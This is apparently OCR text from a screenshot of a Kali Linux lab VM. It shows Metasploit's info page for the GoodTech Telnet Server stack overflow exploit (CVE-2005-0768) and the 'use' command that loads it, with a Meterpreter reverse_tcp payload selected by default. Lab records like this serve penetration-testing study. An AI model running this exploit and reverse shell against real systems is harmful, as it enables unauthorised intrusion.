 kali1 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
kali@kali: ~
File Actions Edit View Help
Hom
File Sys
Tras
Provided by:
MC <mc@metasploit.com>
Available targets:
Id Name
-- ----
=> 0 Windows 2000 Pro English All
1 Windows XP Pro SP0/SP1 English
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.met
docs/using-metasploit/basics/using-metas
RPORT 2380 yes The target port (TCP)
Payload information:
Space: 400
Avoid: 13 characters
Description:
This module exploits a stack buffer overflow in GoodTech Systems Telnet Ser
versions prior to 5.0.7. By sending an overly long string, an attacker can
overwrite the buffer and control program execution.
References:
https://nvd.nist.gov/vuln/detail/CVE-2005-0768
OSVDB (14806)
http://www.securityfocus.com/bid/12815
View the full module info with the info -d command.
msf6 >
msf6 >
msf6 > use exploit/windows/telnet/goodtech_telnet
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/telnet/goodtech_telnet) >